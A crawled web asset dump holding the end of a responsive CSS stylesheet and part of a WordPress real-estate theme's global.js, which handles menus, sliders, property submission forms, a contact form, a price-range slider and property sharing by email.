    margin-top:0;
  }
  .nav.navbar-nav li .sub-menu li:hover .sub-menu { position:relative; }

  .member-actions { float:none; }

  /** HEADER DEFAULT **/
  .header-default.has-menu { padding-bottom:0px; }
  .header-default .navbar-collapse.collapse { background:#323746; }
  .header-default .header-details { position:relative; border-bottom:1px solid rgba(0, 0, 0, 0.1); }
  .header-default .header-item { width:33.33% !important; float:left; font-size:12px; margin:5px 0px; padding:5px 15px 5px 15px; }
  .header-default .header-item span { font-size:13px; }
  .header-default .header-item .header-item-icon > .fa { font-size:25px; }
  .header-default .header-item .header-item-text { max-width:80%; overflow:hidden; text-overflow:ellipsis; }
  .header-default .main-menu-wrap.fixed { background:#323746; height:100%; overflow-y:auto; padding:15px; padding-bottom:80px; margin-top:45px; }
  .header-default .nav.navbar-nav li a { padding:20px 20px; }
  .header-default .member-actions { margin:0; }
  .header-default .member-actions .button-icon { width:100%; text-align:center; padding:20px; }
  .header-default .member-actions .button-icon .fa { display:none; }

  /** SUBHEADER **/
  .subheader.subheader-slider .slider-advanced .slide-price { margin-left:7%; }
  .subheader.subheader-slider .slider-advanced .slide-content { margin-left:7%; width:60%; }

  /** FILTER SHORT **/
  .filter-short.padding-top { padding-top:15px; }

  /** PROPERTIES **/
  .properties.featured .property { width:50%; }

  .property-row .property-img { min-height:185px; }
  .property-row .property-title { margin-bottom:0px; }
  .property-row .property-title h4 { margin-bottom:5px; }
  .property-row .property-address { font-size:14px; }
  .property-row .property-text, .agent-row .agent-text { 
    margin-top:10px;
    min-height:auto;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .property-row .property-details td { padding-top:10px; }
  .property-row .property-footer .left { padding-top:8px; }
  .property-row .property-footer .button { padding: 6px 20px 6px 51px; }
  .property-row .property-footer .button-icon .fa { padding-top:10px; }
  .property-row .property-share-content ul li a { padding:7.5px 0px; }
  .property-row .property-share-email-input { padding:7.5px 5%; }

  .multi-page-form-progress-item { padding:20px 5px; }
  .multi-page-form-progress-item span.progress-item-text { white-space:nowrap; overflow:hidden; font-size:10px; }

  /* AGENTS */
  .agent-row .agent-img { min-height:230px; max-height:230px; }
  .agent-row .agent-content { min-height:230px; }

  .agent-single .agent-img { width:48%; }
  .agent-single .agent-content { width:50%; }
  .agent-single .agent-form { margin:0; width:100%; }
  .agent-single .agent-form:before { content:''; clear:both; }

  /** SIDEBAR **/
  .sidebar, .sidebar-left { padding-left:15px; padding-right:15px; }

  /** FOOTER **/
  .footer-widget { margin-bottom:50px; }
  footer h4 { margin-bottom:20px; }

}

@media screen and (max-width: 782px) {
    .admin-bar header.header-classic.navbar-fixed { top:46px; }
    .admin-bar .header-default .navbar-toggle.fixed { top:46px; }
}

@media only screen and (max-width: 767px) {
  /** HEADER **/
  .navbar-header { margin-left:0px !important; }
  .nav.navbar-nav li.menu-item-has-children:after { color:rgba(255, 255, 255, 0.2); }

  /** HEADER DEFAULT **/
  .header-default .member-actions .button-icon { margin-top:15px; }
  
  /** FILTER **/
  .filter-item, .filter-item-7 { width:47% !important; margin-right:5% !important; }
  .filter-item:nth-child(2n), .filter-item-7:nth-child(2n) { margin-right:0 !important; }
  
  .google-maps .filter { min-height:auto; width:50%; text-align:center; padding:0; margin-top:16px; position:relative; z-index:20; }
  .google-maps .filter .filter-toggle { display:block; }
  .google-maps .filter .filter-item { width:100% !important; }
  .google-maps .filter form { text-align:left; display:none; padding:15px; position:absolute; width:100%; background:#48a0dc; }

  /** PROPERTIES **/
  .property-row .property-img, .agent-row .agent-img { float:none; display:block; width:100%; min-height:auto; max-height:100%; }
  .property-row .property-content, .agent-row .agent-content { float:none; width:100%; }
  .property-row .property-title { margin-bottom:15px; }
  .property-row .property-title h4 { white-space:normal; margin-bottom:10px; }
  .property-row .property-text, .agent-row .agent-text { font-size:13px; white-space:normal; max-height:100%; }
  .property-row .property-details td { padding-top:20px; }
  .property-row .property-footer { position:relative; padding:0px 0px 0px 18px; }
  .property-row .property-share-content { padding-left:0; }

  .property-listing-map-left { position:relative; height:350px; }
  .property-listing-map-left, .property-listing-map-right { width:100%; }
  .property-listing-map-left-sidebar .property-listing-map-right { position:relative; }

  .property-gallery.full-width .property-gallery-pager a { max-height:70px; }

  .subheader-slider.property-single-item-gallery-agent .agent-info-slider { 
        max-height:none; 
        position:relative; 
        width:100%; 
        right:0;
        top:0;
        margin-bottom:30px;
    }

  .amenities-list { 
    columns:3; 
    -webkit-columns:3; 
    -moz-columns:3;
  }

  .property-submit-title { margin-top:50px; width:100%; }
  .multi-page-form-content .button {  text-align:center; width:48%; margin:0; margin-left:1%; }
  .multi-page-form-content button[type="submit"] { width:100%; margin:0; }

  /** AGENTS **/
  .agent-row .agent-footer { margin-top:10px; position:relative; padding:0px; left:auto; right:auto; bottom:auto; }
  .agent-single .agent-img, .agent-single .agent-content, .agent-single .agent-form { margin:0; float:none; width:100%; }
  .agent-single .agent-img .hex { display:none; }
  
  /** SUBHEADER **/
  .subheader.simple-search { padding:70px 0px 100px 0px; }
  .subheader.simple-search .simple-search-form { width:100%; }
  .subheader.simple-search .ui-tabs-nav li { font-size:11px; width:90px; }

  .subheader.subheader-slider .slide { padding:150px 0px 150px 0px; }
  .subheader.subheader-slider h1 { font-size:40px; }

  .subheader.subheader-slider .slider-advanced .slide-price { margin-left:5%; }
  .subheader.subheader-slider .slider-advanced .slide-content { margin-left:5%; width:90%; }

  /** CTA **/
  .cta { text-align:center; }
  .cta .row { display:block; }
  .cta .button { float:none; margin-top:20px; }

}

@media only screen and (max-width: 589px) {
  /** HEADER **/
  .top-bar-left, .top-bar-right { 
    float:none;
    width:100%;
    text-align:center;
  }

  .top-bar-left { border-bottom:1px solid rgba(0, 0, 0, 0.1); }
  .top-bar-left .top-bar-item:last-child { border:none; }
  .top-bar-item {
    float:none;
    display:inline-block;
  }

  .top-bar-right .top-bar-item:last-child { border:none; }

  /** HEADER DEFAULT **/
  .header-default .header-item .header-item-text, .header-default .header-item .header-search-form { 
    display:none; 
    position:absolute;
    z-index:1500;
    width:100%;
    max-width:100%;
    left:0;
    text-align:center;
    background:white;
    box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    padding:10px;
    top:50px;
  }
  .header-default .header-item-icon { float:none; text-align:center; width:100%; }
  .header-default .header-search .header-item-icon > .fa { display:block; }
  .header-default .header-search { border-right:1px solid rgba(0, 0, 0, 0.1); }

  /* SUBHEADER */
  .subheader.subheader-slider .slider-simple-buttons .button { width:70%; }
  .subheader.subheader-slider .slider-simple-buttons .button:last-child { margin-left:0px; margin-top:15px; }

  .subheader.subheader-slider .slider-advanced .slide table { font-size:9px; }
  .subheader.subheader-slider .slider-advanced .slide .button.small { float:none; margin-top:10px; margin-bottom:10px; }
  
  /** FILTER **/
  .filter .ui-tabs .ui-tabs-nav .ui-tabs-anchor { font-size:13px; padding:16px 0px; min-width:80px; }
  
  .filter-item, 
  .filter-item-1, 
  .filter-item-2, 
  .filter-item-3, 
  .filter-item-4, 
  .filter-item-5, 
  .filter-item-6, 
  .filter-item-7, 
  .filter-item-8 { 
    width:100% !important; 
    margin-right:0;
    float:none;
  }

  .google-maps .filter { width:100%; }

  /** FILTER SHORT **/
  .filter-short .filter-item { margin-right:0 !important; }
  .filter-short .filter-item.filter-item-submit { width:100% !important; }
  .filter-short .filter-short-mobile-toggle { text-align:center; margin-bottom:15px; }

  /** TABBED FILTER **/
  .subheader.simple-search .ui-tabs-nav { width:100%; min-height:80px; overflow:auto; white-space:nowrap; }
  .subheader.simple-search .ui-tabs-nav li { float:none; margin-right:-5px; }
  .subheader.simple-search .simple-search-form .chosen-container, .subheader.simple-search .simple-search-form select { width:100% !important; float:none; }
  .subheader.simple-search .simple-search-form .chosen-container .chosen-single { border-radius:3px !important; }
  .subheader.simple-search .simple-search-form input[type="submit"] { width:50%; float:none; border-radius:3px; }

  /** TESITMONIALS **/
  .testimonials h3 { font-size:20px; }

  /** PROPERTIES **/
  .properties.featured .property { width:100%; }

  .property-listing-header select, .property-listing-header .chosen-container { min-width:auto; }

  .property-price-single { float:none; text-align:left; margin-bottom:20px; }
  .property-single-item .property-header.property-header-slider .property-price-single { margin-top:0; }
  .property-single-tags .property-type { float:none; margin-top:20px; }
   .property-single-tags .property-id  { display:none; }
  .property-single-item .property-details-single td span { display:block; margin-bottom:5px; margin-top:5px; font-size:17px; }

  .property-single-item .property-header.property-header-slider { bottom:21%; }
  .property-gallery.full-width .slide { padding:270px 0px; }
  .property-gallery.full-width .slide-counter {right:0; left:auto; }

  .additional-details-list {
    columns:1; 
    -webkit-columns:1; 
    -moz-columns:1;
  }

  .amenities-list { 
    columns:2; 
    -webkit-columns:2; 
    -moz-columns:2;
  }

  .property-single-item .agent-img { width:100%; float:none; }
  .property-single-item .agent-content { width:100%; float:none; padding:0; }
  .property-single-item .agent-content .button { margin-top:20px; float:none; }
  .property-single-item .agent-content .button.grey { margin-bottom:20px; }

  /** AGENTS **/
  .agent-row .agent-footer { text-align:center; }
  .agent-row .agent-footer .button { float:none; margin-top:15px; }
   .agent-content .button { width:100%; margin-bottom:10px; }
   
   /** CONTACT **/
   .contact-item { width:48%; margin-bottom:20px; }
   .contact-item:nth-child(even) { margin-right:0; }

}

@media only screen and (max-width: 480px) {
  /** PROPERTIES **/
  .property-count { display:block; float:none; width:100%; margin-bottom:20px; }
  .property-layout-toggle { float:left; }
  .property-listing-header form { width:150px; }

  .amenities-list { 
    columns:1; 
    -webkit-columns:1; 
    -moz-columns:1;
  }

  .multi-page-form-progress-item span.progress-item-num { margin-bottom:0; }
  .multi-page-form-progress-item span.progress-item-text { display:none; }
  
  /** CONTACT **/
   .contact-item { width:100%; margin-right:0 }

}

--- FILE ---
content_type: application/x-javascript
request_url: https://lanjaronproperty.com/wp-content/themes/homely/js/global.js?ver=6.8.3
body_size: 6300
content:
jQuery(document).ready(function($) {

"use strict";

	/***************************************************************************/
	//MAIN MENU SUB MENU TOGGLE
	/***************************************************************************/
	$('.nav.navbar-nav > li.menu-item-has-children > a').on('click', function(event){
		event.preventDefault();
		$(this).parent().find('.sub-menu').toggle();
		$(this).parent().find('.sub-menu li .sub-menu').hide();
	});

	$('.nav.navbar-nav li .sub-menu li.menu-item-has-children > a ').on('click', function(event){
		event.preventDefault();
		$(this).parent().find('.sub-menu').toggle();
	});

	/***************************************************************************/
	//FIXED HEADER
	/***************************************************************************/
	var navToggle = $('.header-default.navbar-fixed .navbar-toggle');
	var mainMenuWrap = $('.header-default.navbar-fixed .main-menu-wrap');
    var body = $('body');
    var stickPoint = $('.header-default.navbar-fixed').outerHeight();
	
	if ($(window).scrollTop() > stickPoint) { 
		navToggle.addClass('fixed'); 
		mainMenuWrap.addClass('fixed');
        body.addClass('fixed');
	}

	$(window).bind('scroll', function () {
		if ($(window).scrollTop() > stickPoint) {
		    navToggle.addClass('fixed');
		    mainMenuWrap.addClass('fixed');
            body.addClass('fixed');
		} else {
		    navToggle.removeClass('fixed');
		    mainMenuWrap.removeClass('fixed');
            body.removeClass('fixed');
		}
	});

    //add noscroll to body
    $('.collapse').on('shown.bs.collapse', function() {
        $('body').addClass('no-scroll');
    });

    $('.collapse').on('hidden.bs.collapse', function() {
        $('body').removeClass('no-scroll'); 
    });

    /***************************************************************************/
    //HEADER ICONS TOGGLE
    /***************************************************************************/
    if(window.outerWidth < 589) {
        $('.header-default .header-item .header-item-icon').click(function(e) {
            var headerText = $(this).parent().find('.header-item-text, .header-search-form');
            if(headerText.is(":visible")) {
                $('.header-default .header-item .header-item-text, .header-default .header-item .header-search-form').hide();
                headerText.slideUp('fast');
            } else {
                $('.header-default .header-item .header-item-text, .header-default .header-item .header-search-form').hide();
                headerText.slideDown('fast');
            }
        }); 
    }

    /***************************************************************************/
    //ADJUST LINE ICON SIZE
    /***************************************************************************/
    $('.icon-line').each(function() {
        var iconLineSize = $(this).css('font-size');
        iconLineSize = parseInt(iconLineSize, 10);
        iconLineSize = iconLineSize + 2;
        $(this).css('font-size', iconLineSize);
    });

    /***************************************************************************/
    //TABS
    /***************************************************************************/
    $( function() {
        $( ".tabs" ).tabs({
            create: function(event, ui) { 
                $(this).fadeIn(); 
            }
        });
    });

    /***************************************************************************/
    //ACCORDIONS
    /***************************************************************************/
    $(function() {
        $( "#accordion" ).accordion({
            heightStyle: "content",
            closedSign: '<i class="fa fa-minus"></i>',
            openedSign: '<i class="fa fa-plus"></i>'
        });
    });

    /***************************************************************************/
    //ACTIVATE CHOSEN 
    /***************************************************************************/
    $("select").chosen({disable_search_threshold: 11});

	/******************************************************************************/
	/** MULTI PAGE FORM  **/
	/******************************************************************************/
	$('.multi-page-form .multi-page-form-progress-item').click(function(e) {
        e.preventDefault();
		var currentID = $(this).attr('href');
        currentID = currentID.substring(1, currentID.length);

        $('.multi-page-form .multi-page-form-progress-item').removeClass('active');
        $(this).addClass('active');

        $( '.multi-page-form-content' ).each(function( index ) {
            if($(this).attr('id') == currentID) {
                $( '.multi-page-form-content' ).removeClass('active');
                $(this).addClass('active');
            }
        });

        var active = $(this).parent().parent().find('.multi-page-form-content.active');
        if(active.next('.multi-page-form-content').length <= 0) {
            $(this).parent().parent().find('.form-next').hide();
            $(this).parent().parent().find('input[type="submit"]').show();
        } else {
            $(this).parent().parent().find('.form-next').show();
            $(this).parent().parent().find('input[type="submit"]').hide();
        }

        if(active.prev('.multi-page-form-content').length > 0) {
            $(this).parent().parent().find('.disabled').hide();
            $(this).parent().parent().find('.form-prev').css('display', 'inline-block');
        } else {
            $(this).parent().parent().find('.disabled').show();
            $(this).parent().parent().find('.form-prev').hide();
        }
	});

    $('.multi-page-form .form-next').click(function() {
    	
    	//validate required fields
		var errors = [];
		$('.multi-page-form').find('.error').remove();
		$(".multi-page-form .multi-page-form-content.active input.required" ).each(function( index ) {
			if(!$(this).val()) {
				$(this).parent().prepend('<span class="error"> '+rypecore_local_script.required_field+'</span>');
				errors.push(index);
			}
		});

		//if no errors, go to next section
		if (errors.length === 0) {
			var active = $(this).parent().parent().find('.multi-page-form-content.active');
			var activeStep = $(this).parent().parent().find('.multi-page-form-progress-item.active');

			$(this).parent().find('.disabled').hide();
			$(this).parent().find('.form-prev').css('display', 'inline-block');

			if(active.next('.multi-page-form-content').next('.multi-page-form-content').length > 0) {
				active.removeClass('active');
				active.next().addClass('active');
				activeStep.removeClass('active');
				activeStep.next().addClass('active');
			} else {
				active.removeClass('active');
				active.next().addClass('active');
				activeStep.removeClass('active');
				activeStep.next().addClass('active');
				$(this).hide();
			 	$(this).parent().find('input[type="submit"]').show();
			}
		}

    });

    $('.multi-page-form .form-prev').click(function() {
    	var active = $(this).parent().parent().find('.multi-page-form-content.active');
    	var activeStep = $(this).parent().parent().find('.multi-page-form-progress-item.active');

    	$(this).parent().find('input[type="submit"]').hide();
		$(this).parent().find('.form-next').show();

    	if(active.prev('.multi-page-form-content').prev('.multi-page-form-content').length > 0) {
		    active.removeClass('active');
			active.prev().addClass('active');
			activeStep.removeClass('active');
			activeStep.prev().addClass('active');
		}
		else {
			active.removeClass('active');
			active.prev().addClass('active');
			activeStep.removeClass('active');
			activeStep.prev().addClass('active');
		 	$(this).hide();
		 	$(this).parent().find('.disabled').show();
		}
    });

    /******************************************************************************/
    /** SUBMIT PROPERTY - ADD LOCATION **/
    /******************************************************************************/
    $('.property-location-new-toggle').click(function(e) {
        e.preventDefault();
        $(this).parent().find('.property-location-new-content').slideToggle('fast');
    });

    $('.property-location-new-content .button').click(function(e) {
        e.preventDefault();
        var newLocation = $(this).parent().find('input').val();
        $('.user-submit-property-form #property-location').append($("<option selected></option>").attr('value', newLocation).text(newLocation)); 
        $('.user-submit-property-form #property-location').trigger("chosen:updated");
        $(this).parent().find('input').val('');
        $(this).parent().slideUp('fast');
    });

    /******************************************************************************/
	/** SUBMIT PROPERTY - ADDITIONAL IMAGES  **/
	/******************************************************************************/
	var files_count = $('.additional-img-container .additional-image').length + 1;
    $('.add-additional-img').click(function() {
        files_count++;
        $('.additional-img-container').append('<table><tr><td><div class="media-uploader-additional-img"><input type="file" class="additional_img" name="additional_img'+ files_count +'" value="" /><span class="delete-additional-img appended right"><i class="fa fa-trash"></i> '+ rypecore_local_script.delete_text +'</span></div></td></tr></table>');
    });

    $('.additional-img-container').on("click", ".delete-additional-img", function() {
        $(this).parent().parent().parent().parent().parent().remove();
    });

    /********************************************/
    /* SUBMIT PROPERTY - FLOOR PLANS */
    /********************************************/
    $('.property-floor-plans').on('click', '.add-floor-plan', function() {
    
        var count = $('.property-floor-plans #accordion .floor-plan-item').length;

        var floorPlanItem = '\
            <h3 class="accordion-tab"><span class="floor-plan-title-mirror">'+ rypecore_local_script.new_floor_plan +'</span> <span class="delete-floor-plan right"><i class="fa fa-trash"></i> '+ rypecore_local_script.delete_text +'</span></h3> \
            <div class="floor-plan-item"> \
                <div class="floor-plan-left"> \
                    <label>'+ rypecore_local_script.floor_plan_title +' </label> <input class="floor-plan-title border" type="text" name="rypecore_floor_plans['+count+'][title]" placeholder="'+ rypecore_local_script.new_floor_plan +'" /><br/> \
                    <label>'+ rypecore_local_script.floor_plan_size +' </label> <input class="border" type="text" name="rypecore_floor_plans['+count+'][size]" /><br/> \
                    <label>'+ rypecore_local_script.floor_plan_rooms +' </label> <input class="border" type="number" name="rypecore_floor_plans['+count+'][rooms]" /><br/> \
                    <label>'+ rypecore_local_script.floor_plan_bathrooms +' </label> <input class="border" type="number" name="rypecore_floor_plans['+count+'][baths]" /><br/> \
                </div> \
                <div class="floor-plan-right"> \
                    <label>'+ rypecore_local_script.floor_plan_description +' </label> \
                    <textarea class="border" name="rypecore_floor_plans['+count+'][description]"></textarea> \
                    <div> \
                        <label>'+ rypecore_local_script.floor_plan_img +' </label> \
                        <input class="border" type="text" name="rypecore_floor_plans['+count+'][img]" /> \
                        <span><em>'+rypecore_local_script.floor_plan_note+'</em></span> \
                    </div> \
                </div> \
                <div class="clear"></div> \
            </div> \
        ';
    
        $(this).parent().find('#accordion').append(floorPlanItem);
        $( "#accordion" ).accordion( "refresh" );
    });
    
    $('.property-floor-plans').on('keypress keyup blur', '.floor-plan-title', function() {
        var mirrorTitle = $(this).parent().parent().prev().find('.floor-plan-title-mirror');
        if(mirrorTitle.html() == '') {
            mirrorTitle.html('New Floor Plan');
        } else {
            mirrorTitle.html($(this).val());
        }
    });
    
    $('.property-floor-plans').on("click", ".delete-floor-plan", function() {
        $(this).parent().next().remove();
        $(this).parent().remove();
    });

    /********************************************/
	/* SUBMIT PROPERTY - AMENITIES */
	/********************************************/
	$('.add-amentity').click(function() {
        $('.amentities-list-container').append('<div class="amentity-item amentity-item-new"><span class="amentity-label">'+ rypecore_local_script.amenity_name +' </span><input type="text" class="border" name="amentities[]" id="amentity1" value="" /><span class="delete-amentity right"><i class="fa fa-trash"></i> '+ rypecore_local_script.delete_text +'</span></div>');
    });

    $('.amentities-list-container').on("click", ".delete-amentity", function() {
        $(this).parent().remove();
    });

    $('.amentities-list-container').on("click", ".edit-amentity", function() {
        var input = $(this).parent().find('.amentity-hidden-input');
        var label = $(this).parent().find('label');
        var doneEditing = $(this).parent().find('.done-editing-amentity');
        input.fadeIn();
        label.hide();
        doneEditing.fadeIn();
    });

    $('.amentities-list-container').on("click", ".done-editing-amentity", function() {
        var input = $(this).parent().find('.amentity-hidden-input');
        var label = $(this).parent().find('label');
        var doneEditing = $(this).parent().find('.done-editing-amentity');
        input.hide();
        label.text(input.val());
        label.fadeIn();
        doneEditing.hide();
    });

    /******************************************************************************/
	/** SUBMIT PROPERTY - OWNER INFO **/
	/******************************************************************************/
	$('#owner-info input[type="radio"]').click(function() {
		var input = $(this).val();
		$('#owner-info .form-block-agent-options').hide();
		if(input == 'agent') {
			$('#owner-info .form-block-select-agent').slideDown('fast');
		}
		if(input == 'custom') {
			$('#owner-info .form-block-custom-agent').slideDown('fast');
		}
	});

	/***************************************************************************/
	//SLICK SLIDER - SIMPLE SLIDER
	/***************************************************************************/
	if(rtl == 'true') { rtl =  true; } else { rtl =  false; }
    if(home_slider_transition == 'horizontal') { home_slider_transition =  false; } else { home_slider_transition =  true; }
	if(home_slider_duration == '') { home_slider_duration = 5000 }
	if(home_slider_auto_start == 'true') { home_slider_auto_start =  true; } else { home_slider_auto_start =  false; }

	$('.slider.slider-simple').slick({
		prevArrow: $('.slider-nav-simple-slider .slider-prev'),
		nextArrow: $('.slider-nav-simple-slider .slider-next'),
		adaptiveHeight: true,
		fade: home_slider_transition,
		autoplay: home_slider_auto_start,
		autoplaySpeed: home_slider_duration,
        rtl: rtl
	});

	/***************************************************************************/
	//SLICK SLIDER - PROPERTY GALLERY 
	/***************************************************************************/
    $('.slider.slider-property-gallery').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		adaptiveHeight: true,
		arrows: false,
		fade: true,
		infinite:false,
		asNavFor: '.property-gallery-pager',
        rtl: rtl
	});

    $('.property-gallery-pager').on('init', function(event, slick){
        if(slick.slideCount > 5) { 
            $('.slide-counter').text('1 / ' + slick.slideCount);
        } else {
            $('.slide-counter').hide();
        }
    });

	$('.property-gallery-pager').slick({
		prevArrow: $('.slider-nav-property-gallery .slider-prev'),
		nextArrow: $('.slider-nav-property-gallery .slider-next'),
		slidesToShow: 5,
		slidesToScroll: 1,
		asNavFor: '.slider.slider-property-gallery',
		dots: false,
		focusOnSelect: true,
		infinite:false,
        rtl: rtl
	});

    $('.property-gallery-pager').on('afterChange', function(event, slick, currentSlide, nextSlide){
        currentSlide = currentSlide + 1;
        var counter = currentSlide + ' / ' + slick.slideCount;
        $('.slide-counter').text(counter);
    });

    /***************************************************************************/
    //SLICK SLIDER - TESTIMONIALS 
    /***************************************************************************/
    $('.slider-wrap-testimonials').each(function (idx, item) {
        var carouselId = "slider-wrap-testimonials-" + idx;
        this.id = carouselId;
        $(this).find('.slider.slider-testimonials').slick({
            prevArrow: $('#' + carouselId + ' .slider-nav-testimonials .slider-prev'),
            nextArrow: $('#' + carouselId + ' .slider-nav-testimonials .slider-next'),
            adaptiveHeight: true,
            rtl: rtl
        });
    });

    /***************************************************************************/
    //SLICK SLIDER - FEATURED PROPERTIES
    /***************************************************************************/
    $('.slider.slider-featured').slick({
        prevArrow: $('.slider-nav-properties-featured .slider-prev'),
        nextArrow: $('.slider-nav-properties-featured .slider-next'),
        slidesToShow: 4,
        slidesToScroll: 1,
        rtl: rtl,
        responsive: [
            {
              breakpoint: 990,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 1
              }
            },
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 1
              }
            },
            {
              breakpoint: 589,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1
              }
            }
        ]
    });

	//INITIATE SLIDES
	$('.slide').addClass('initialized');


	/******************************************************************************/
	/** INITIALIZE PRETTY PHOTO  **/
	/******************************************************************************/
	$("a[rel='prettyPhoto']").prettyPhoto({
		default_width: 920,
		default_height: 520,
		social_tools: ''
	});

	/******************************************************************************/
	/** VALIDATE LOGIN FORM  **/
	/******************************************************************************/
	$(".login-form #wp-submit").click(function() {
        var user = $("input#user_login").val();
        var pass = $("input#user_pass").val();
        if (user == "" || pass == "") {
        	$('.login-form .alert-box').remove();
            $('.login-form').prepend('<div class="alert-box error"><i class="fa fa-warning"></i> '+ rypecore_local_script.login_error +'</div>');
            return false;
        }
    });

    /******************************************************************************/
	/** REMOVE AVATAR  **/
	/******************************************************************************/
    $('.avatar-remove').click(function() {
    	$(this).parent().parent().find('.avatar-img img').attr('src', home_url + '/images/avatar-default.png');
    	$(this).parent().parent().find('.avatar-img img').attr('width', '96');
    	$(this).parent().parent().find('.avatar-img img').attr('height', '96');
    	$('.user-profile-form .form-submit').append('<input name="avatar_remove" type="hidden" value="true" />');
    });

    /******************************************************************************/
	/** ADD FAVORITE  **/
	/******************************************************************************/
    $('.property-favorite').click(function(event) {
    	event.preventDefault();
    	$(this).addClass('favorited');

    	var post_id = $(this).parent().parent().attr('class');
    	post_id = post_id.replace('property post-','');
    	
    });

	/******************************************************************************/
	/** CONTACT FORM  **/
	/******************************************************************************/
	$('form.contact-form').submit(function() {

        var contactForm = $(this);

		  contactForm.find('.form-loader').show();
	      contactForm.find('.error').remove();

          var successMessage = '';
          if(contactForm.hasClass('agent-contact-form')) {
            successMessage = agent_form_success;
          } else {
            successMessage = contact_form_success;
          }

	      var hasError = false;

	      contactForm.find('.requiredField').each(function() {
	        if($.trim($(this).val()) == '') {
	          var labelText = $(this).attr('placeholder');
	          contactForm.find('.contact-form-fields').prepend('<div class="alert-box error"><span>'+rypecore_local_script.contact_form_error+'</span> '+labelText+'.</div>');
	          $(this).addClass('inputError');
              $('.form-loader').hide();
	          hasError = true;
	        } else if($(this).hasClass('email')) {
	          var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	          if(!emailReg.test($.trim($(this).val()))) {
	            var labelText = $(this).prev('label').text();
	            contactForm.find('.contact-form-fields').prepend('<div class="alert-box error"><span>'+rypecore_local_script.contact_form_error_email+'</span> email.</div>');
	            $(this).addClass('inputError');
	            hasError = true;
	          }
	        }
	      });
	      if(!hasError) {
	        var formInput = $(this).serialize();
	        $.post($(this).attr('action'),formInput, function(data){
	           contactForm.find('.form-loader').hide();
	           contactForm.find('.contact-form-fields').slideUp("fast", function() {          
	               $(this).before('<div class="alert-box success">'+successMessage+'</div>');
	           });
	        });
	      }
	      
	    return false; 
	});

	/******************************************************************************/
	/** CREATE PRICE RANGE SLIDER  **/
	/******************************************************************************/
    if(filter_price_min == '') { filter_price_min = 0; } else { filter_price_min = parseInt(filter_price_min); }
    if(filter_price_max == '') { filter_price_max = 1000000; } else { filter_price_max = parseInt(filter_price_max); }
    if(filter_price_min_start == '') { filter_price_min_start = 200000; } else { filter_price_min_start = parseInt(filter_price_min_start); }
    if(filter_price_max_start == '') { filter_price_max_start = 600000; } else { filter_price_max_start = parseInt(filter_price_max_start); }

    function data ( element, key ) {
        return element.getAttribute('data-' + key);   
    }

    function createSlider ( slider ) {

        var filter_price_min_new = filter_price_min;
        var termPriceMin = $(slider).closest('.filter-item').find('.term-price-min').val();
        if(termPriceMin != '' && termPriceMin != null) { 
            termPriceMin = parseInt(termPriceMin);
            filter_price_min_new = termPriceMin; 
        }

        var filter_price_max_new = filter_price_max;
        var termPriceMax = $(slider).closest('.filter-item').find('.term-price-max').val();
        if(termPriceMax != '' && termPriceMax != null) { 
            termPriceMax = parseInt(termPriceMax);
            filter_price_max_new = termPriceMax; 
        }

        var filter_price_min_start_new = filter_price_min_start;
        var termPriceMinStart = $(slider).closest('.filter-item').find('.term-price-min-start').val();
        if(termPriceMinStart != '' && termPriceMinStart != null) { 
            termPriceMinStart = parseInt(termPriceMinStart);
            filter_price_min_start_new = termPriceMinStart; 
        }

        var filter_price_max_start_new = filter_price_max_start;
        var termPriceMaxStart = $(slider).closest('.filter-item').find('.term-price-max-start').val();
        if(termPriceMaxStart != '' && termPriceMaxStart != null) { 
            termPriceMaxStart = parseInt(termPriceMaxStart);
            filter_price_max_start_new = termPriceMaxStart; 
        }

        if(currency_symbol_position == 'before') {
          var pricePrefix = currency_symbol;
          var pricePostfix = '';
        } else {
          var pricePrefix = '';
          var pricePostfix = currency_symbol;
        }

        var priceSliderDirection = 'ltr';
        if(rtl == true) { priceSliderDirection = 'rtl'; } else { priceSliderDirection = 'ltr'; }

        noUiSlider.create(slider, {
                start: [filter_price_min_start_new, filter_price_max_start_new],
                connect: true,
                step: 1,
                margin:1,
                direction: priceSliderDirection,
                range: {
                    'min': filter_price_min_new,
                    'max': filter_price_max_new
                },
                //tooltips: [ wNumb({ decimals: currency_decimal_num, mark: currency_decimal, thousand: currency_thousand, prefix: pricePrefix, postfix: pricePostfix }) , wNumb({ decimals: currency_decimal_num, mark: currency_decimal, thousand: currency_thousand, prefix: pricePrefix, postfix: pricePostfix }) ],
                format: wNumb({
                    // Set formatting
                    decimals: 0,
                    mark: currency_decimal,
                    thousand: currency_thousand,
                    prefix: pricePrefix,
                    postfix: pricePostfix
                 })
        });

        var count = Number(data(slider, 'count'));

        var nodes = [
            document.getElementById('priceMin'+count),
            document.getElementById('priceMax'+count) 
        ];

        slider.noUiSlider.on('update', function ( values, handle ) {
            nodes[handle].value = values[handle];
            $('#priceMinLabel'+count).html(values[0]);
            $('#priceMaxLabel'+count).html(values[1]);
        });

    }

    Array.prototype.forEach.call(document.querySelectorAll('.price-slider'), createSlider);

    /******************************************************************************/
    /** PROPERTY FILTER WIDGET  **/
    /******************************************************************************/
    $('.filter').on('change', '.property-status-dropdown', function() {
        var index = $(this).prop('selectedIndex');
        var tabIndex = index+1;
        var val = $(this).val();
        $(this).closest('.tabs').tabs( "option", "active", index );
        $(this).closest('.tabs').find('#tabs-'+tabIndex+' .property-status-dropdown').val(val);
        $(this).closest('.tabs').find('#tabs-'+tabIndex+' .property-status-dropdown').trigger("chosen:updated");
    });


    /******************************************************************************/
    /** PROPERTY SHARE  **/
    /******************************************************************************/
    $('.property-share-toggle').click(function() {
        $(this).parent().find('.property-share-content').slideDown();
    });

    $('.property-share-close').click(function(event) {
        event.preventDefault();
        $(this).parent().parent().slideUp();
    });

    $('.property-share-email a').click(function(event) {
        event.preventDefault();
        $(this).parent().find('.property-share-email-form').stop(true, true).slideToggle('fast');
    });

    $('.property-share').on('click', '.property-share-email-send', function() {
        var recipient = $(this).parent().find('.property-share-email-input').val();
        var propertyLink = $(this).parent().find('.property-share-email-link').val();

        if(recipient != '') {
            $(this).attr('href', 'mailto:'+recipient+'?&subject=Check out this property&body='+propertyLink);
            var href = $(this).attr('href');
            window.location = href;
        } else {
            alert(rypecore_local_script.share_email_error);
        }
    });

    /******************************************************************************/
